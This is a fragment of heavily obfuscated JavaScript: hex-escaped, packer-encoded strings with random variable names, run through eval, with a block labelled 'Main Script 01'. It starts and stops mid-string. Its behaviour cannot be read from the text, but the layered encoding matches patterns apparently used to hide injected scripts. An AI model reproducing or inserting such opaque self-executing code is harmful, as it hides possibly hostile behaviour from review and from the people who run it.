46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a